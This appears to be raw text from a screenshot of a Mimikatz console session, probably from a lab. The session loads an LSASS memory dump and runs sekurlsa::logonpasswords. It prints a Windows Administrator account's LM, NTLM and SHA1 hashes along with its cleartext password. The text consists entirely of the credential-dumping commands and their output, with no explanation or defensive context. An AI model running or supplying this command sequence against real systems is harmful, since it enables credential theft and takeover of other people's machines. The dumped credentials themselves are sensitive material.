 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN7
         * LM       : c4d0515fb12046a475113b7737dc0019
         * NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
         * SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
        tspkg :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        wdigest :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        kerberos :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        ssp :
        credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2019/11/14 9:35:06
SID               : S-1-5-19
        msv :
        tspkg :
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        kerberos :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        ssp :